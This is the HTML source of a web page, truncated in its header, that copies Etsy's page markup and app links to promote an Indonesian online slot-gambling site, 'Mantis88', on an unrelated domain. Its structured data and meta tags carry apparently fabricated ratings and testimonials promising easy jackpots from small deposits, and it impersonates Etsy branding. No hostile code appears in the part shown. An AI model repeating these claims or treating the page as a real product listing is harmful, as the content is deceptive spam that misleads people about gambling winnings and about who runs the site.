

--- FILE ---
content_type: text/html
request_url: https://aparatosinteligentes.com/aspiradora-sin-cable/barata/
body_size: 505022
content:

<!DOCTYPE html>
<html lang="en-US"
    xmlns:og="http://ogp.me/ns#"
    xmlns:fb="https://www.facebook.com/2008/fbml"


>
    <head>
        <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">

        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />



        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>

        

        <title>Mantis88 Server Thailand: Sensasi Spin Lebih Gacor</title>
        <meta name="description" content="Rasakan sensasi spin ala server Thailand hanya di Mantis88. Jackpot mudah, scatter lebih sering, dan bonus melimpah menanti kamu setiap putaran.">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://aparatosinteligentes.com/",
  "name": "Mantis88 Server Thailand: Sensasi Spin Lebih Gacor",
  "sku": "6298532135",
  "description": "Rasakan sensasi spin ala server Thailand hanya di Mantis88. Jackpot mudah, scatter lebih sering, dan bonus melimpah menanti kamu setiap putaran.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "MANTIS88",
      "contentUrl": "https://aparatosinteligentes.com/assets/propil.jpg",
      "thumbnailUrl": "https://aparatosinteligentes.com/assets/propil.jpg"
    }
  ],
  "category": "Android Game < Action Games < Slot Gacor",
  "brand": {
    "@type": "Brand",
    "name": "MANTIS88"
  },
  "logo": "https://aparatosinteligentes.com/assets/favicon.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-18",
      "reviewBody": "Bener bener langsung lunas bayar cicilan 2 bulan di sini padahal modal iseng 30 ribu aja",
      "author": { "@type": "Person", "name": "Faiz Mumfaz" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-09",
      "reviewBody": "Bener bener maxwin dalam 20x putaran doang di sini.",
      "author": { "@type": "Person", "name": "amelia cindy" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-18",
      "reviewBody": "Belom pernah sebelum nya menang di game slot, baru kali ini di mantis88 melejit saldonya.",
      "author": { "@type": "Person", "name": "Bayu Tristan" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-17",
      "reviewBody": "Depo pulsa 20 rebu langsung melejit terus saldonya di sini.",
      "author": { "@type": "Person", "name": "Al Irham" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Mantis88 Server Thailand: Sensasi Spin Lebih Gacor",
  "description": "Rasakan sensasi spin ala server Thailand hanya di Mantis88. Jackpot mudah, scatter lebih sering, dan bonus melimpah menanti kamu setiap putaran.",
  "thumbnailUrl": [
    "https://aparatosinteligentes.com/assets/propil.jpg",
    "https://aparatosinteligentes.com/assets/propil.jpg"
  ],
  "uploadDate": "2025-09-14T15:37:25+07:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://aparatosinteligentes.com/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://aparatosinteligentes.com/#org",
      "name": "MANTIS88",
      "url": "https://aparatosinteligentes.com/",
      "logo": "https://aparatosinteligentes.com/assets/propil.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://aparatosinteligentes.com/#website",
      "url": "https://aparatosinteligentes.com/",
      "name": "MANTIS88",
      "publisher": { "@id": "https://aparatosinteligentes.com/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://aparatosinteligentes.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://aparatosinteligentes.com/#app",
      "name": "MANTIS88",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@MANTIS88" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="MANTIS88" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/6298532135?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="MANTIS88" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/6298532135?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="MANTIS88" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/6298532135?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="Mantis88 Server Thailand: Sensasi Spin Lebih Gacor" />
<meta property="og:description" content="Rasakan sensasi spin ala server Thailand hanya di Mantis88. Jackpot mudah, scatter lebih sering, dan bonus melimpah menanti kamu setiap putaran." />
<meta name="google-site-verification" content="diz_acJf6dzQzXnEitpEgHAyPOyjezkVlKALrr6AVxQ" />
<meta property="og:type" content="product" /><meta property="og:url" content="https://aparatosinteligentes.com/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://aparatosinteligentes.com/assets/propil.jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />

        

        <meta property="al:ios:url" content="etsy://listing/6298532135?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="MANTIS88" /><meta property="al:android:url" content="etsy://listing/6298532135?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="MANTIS88" />

        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" /><link rel="preconnect" href="//i.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://aparatosinteligentes.com/assets/propil.jpg" fetchpriority="high" />


            <link rel="canonical" href="https://aparatosinteligentes.com/" />
            <link rel="amphtml" href="https://aparatosinteligentes.com/amp.html" />
<link rel="alternate" href="https://aparatosinteligentes.com/" hreflang="en" /><link rel="alternate" href="https://aparatosinteligentes.com/fi-en/" hreflang="en-FI" /><link rel="alternate" href="https://aparatosinteligentes.com/au/" hreflang="en-AU" /><link rel="alternate" href="https://aparatosinteligentes.com/ca/" hreflang="en-CA" /><link rel="alternate" href="https://aparatosinteligentes.com/dk-en/" hreflang="en-DK" /><link rel="alternate" href="https://aparatosinteligentes.com/hk-en/" hreflang="en-HK" /><link rel="alternate" href="https://aparatosinteligentes.com/ie/" hreflang="en-IE" /><link rel="alternate" href="https://aparatosinteligentes.com/il-en/" hreflang="en-IL" /><link rel="alternate" href="https://aparatosinteligentes.com/in-en/" hreflang="en-IN" /><link rel="alternate" href="https://aparatosinteligentes.com/nz/" hreflang="en-NZ" /><link rel="alternate" href="https://aparatosinteligentes.com/no-en/" hreflang="en-NO" /><link rel="alternate" href="https://aparatosinteligentes.com/se-en/" hreflang="en-SE" /><link rel="alternate" href="https://aparatosinteligentes.com/sg-en/" hreflang="en-SG" /><link rel="alternate" href="https://aparatosinteligentes.com/uk/" hreflang="en-GB" /><link rel="alternate" href="https://aparatosinteligentes.com/de/" hreflang="de" /><link rel="alternate" href="https://aparatosinteligentes.com/at/" hreflang="de-AT" /><link rel="alternate" href="https://aparatosinteligentes.com/ch/" hreflang="de-CH" /><link rel="alternate" href="https://aparatosinteligentes.com/fr/" hreflang="fr" /><link rel="alternate" href="https://aparatosinteligentes.com/ca-fr/" hreflang="fr-CA" /><link rel="alternate" href="https://aparatosinteligentes.com/nl/" hreflang="nl" /><link rel="alternate" href="https://aparatosinteligentes.com/be/" hreflang="nl-BE" /><link rel="alternate" href="https://aparatosinteligentes.com/it/" hreflang="it" /><link rel="alternate" href="https://aparatosinteligentes.com/es/" hreflang="es" /><link rel="alternate" href="https://aparatosinteligentes.com/mx/" hreflang="es-MX" /><link rel="alternate" href="https://aparatosinteligentes.com/jp/" hreflang="ja" /><link rel="alternate" href="https://aparatosinteligentes.com/pl/" hreflang="pl" /><link rel="alternate" href="https://aparatosinteligentes.com/pt/" hreflang="pt" /><link rel="alternate" href="https://aparatosinteligentes.com/" hreflang="x-default" /><link rel="alternate" href="https://aparatosinteligentes.com/" hreflang="en-US" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="https://aparatosinteligentes.com/assets/favicon.png" /><link rel="icon" href="https://aparatosinteligentes.com/assets/favicon.png" type="image/webp" sizes="32x32" /><link rel="icon" href="https://aparatosinteligentes.com/assets/favicon.png" type="image/webp" sizes="16x16" /><link rel="apple-touch-icon" href="https://aparatosinteligentes.com/assets/favicon.png" sizes="180x180" /><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" /><link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="MANTIS88" /><meta name="application-name" content="MANTIS88" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="MANTIS88"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID"
        data-language="en-US"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
    <a href="/?ref=lgo" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">MANTIS88</span>
        <span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false"><path d="M6.547,3.125v6.008c0,0,2.117,0,3.25-0.086c0.891-0.156,1.055-0.242,1.219-1.133l0.328-1.305h0.969l-0.164,2.852 l0.086,2.922h-0.977l-0.242-1.141c-0.242-0.812-0.57-0.977-1.219-1.055c-0.812-0.086-3.25-0.086-3.25-0.086v5.039 c0,0.969,0.492,1.383,1.625,1.383h3.414c1.055,0,2.109-0.086,2.766-1.625l0.883-1.953h0.82c-0.086,0.406-0.492,3.984-0.57,4.789 c0,0-3.086-0.078-4.383-0.078H5.25l-3.492,0.078v-0.883l1.133-0.25c0.82-0.164,1.062-0.406,1.062-1.055 c0,0,0.086-2.195,0.086-5.852c0-3.648-0.086-5.844-0.086-5.844c0-0.727-0.242-0.891-1.062-1.055L1.758,2.555V1.664l3.414,0.07h6.5 c1.297,0,3.484-0.234,3.484-0.234s-0.078,1.375-0.164,4.625h-0.891l-0.328-1.141c-0.32-1.461-0.805-2.188-1.703-2.188H6.961 C6.547,2.797,6.547,2.875,6.547,3.125z M19.703,3.766h0.977V7.18l3.336-0.164l-0.164,1.547l-3.25-0.25v6.016 c0,1.703,0.57,2.359,1.547,2.359c0.883,0,1.539-0.492,1.781-0.898l0.484,0.57c-0.484,1.133-1.859,1.703-3.164,1.703 c-1.617,0-2.93-0.969-2.93-2.836V8.398h-1.938V7.586C18.008,7.422,19.219,6.445,19.703,3.766z M26.695,14.242l0.648,1.547 c0.242,0.648,0.812,1.305,2.109,1.305c1.383,0,1.953-0.734,1.953-1.625c0-2.766-5.445-1.953-5.445-5.688c0-2.109,1.703-3.094,3.898-3.094c0.977,0,2.438,0.164,3.172,0.492c-0.164,0.812-0.25,1.867-0.25,2.68l-0.805,0.078l-0.57-1.625 c-0.164-0.398-0.82-0.727-1.625-0.727c-0.977,0-1.953,0.406-1.953,1.461c0,2.516,5.609,1.953,5.609,5.688c0,2.117-1.867,3.25-4.148,3.25c-1.703,0-3.414-0.656-3.414-0.656c0.164-0.969,0.086-2.023,0-3.086H26.695z M33.031,22.039 c0.242-0.891,0.406-2.023,0.57-3.086l0.891-0.078l0.328,1.703c0.078,0.406,0.32,0.734,0.969,0.734c1.055,0,2.438-0.648,3.742-2.922 c-0.578-1.383-2.281-5.844-3.828-9.258c-0.406-0.898-0.484-0.977-1.047-1.141l-0.414-0.156v-0.82l2.445,0.086l3-0.164V7.75 l-0.734,0.164c-0.57,0.078-0.805,0.398-0.805,0.727c0,0.086,0,0.164,0.078,0.328c0.156,0.492,1.461,4.141,2.438,6.578c0.805-1.703,2.352-5.523,2.594-6.172c0.086-0.328,0.164-0.406,0.164-0.648c0-0.414-0.242-0.656-0.805-0.812L42.039,7.75V6.938 l2.281,0.078l2.109-0.078V7.75l-0.406,0.32c-0.812,0.328-0.898,0.406-1.219,1.062l-3.57,8.359 c-2.117,4.797-4.312,5.203-5.852,5.203C34.406,22.695,33.672,22.445,33.031,22.039z"/></svg></span>
    </a>
</div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"MANTIS88\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Search for MANTIS88"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        Sign in
    </button>
</li>


<li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
